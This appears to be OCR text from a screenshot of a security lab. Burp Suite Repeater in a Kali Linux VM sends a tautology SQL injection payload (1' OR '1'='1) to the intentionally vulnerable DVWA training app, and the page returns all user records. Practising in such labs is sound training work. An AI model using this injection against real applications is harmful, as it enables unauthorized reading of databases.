 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:54
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=c414f6eaacab2a06edad18361003a5a8
11 Connection: close
12
13
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 18:53:48 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4660
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
42 <ul>
<li onclick="window.location='../../.'" class="">
<a href="../../.">
Home
</a>
</li>
<li onclick="window.location='../../instructions.php'" class="">
<a href="../../instructions.php">
Instructions
</a>
</li>
<li onclick="window.location='../../setup.php'" class="">
<a href="../../setup.php">
Setup
</a>
</li>
</ul>
<ul>
<li onclick="window.location='../../vulnerabilities/brute/.'" class="">
<a href="../../vulnerabilities/brute/.">
Brute Force
</a>
</li>
<li onclick="window.location='../../vulnerabilities/exec/.'" class="">
<a href="../../vulnerabilities/exec/.">
Command Execution
</a>
</li>
<li onclick="window.location='../../vulnerabilities/csrf/.'" class="">
<a href="../../vulnerabilities/csrf/.">
CSRF
</a>
</li>
<li onclick="window.location='../../vulnerabilities/fi/.?page=include.php'" class="">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 9
Inspector
Notes
Done
4,970 bytes | 10 millis
Event log (3) All issues
Memory: 122.5MB
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
20:54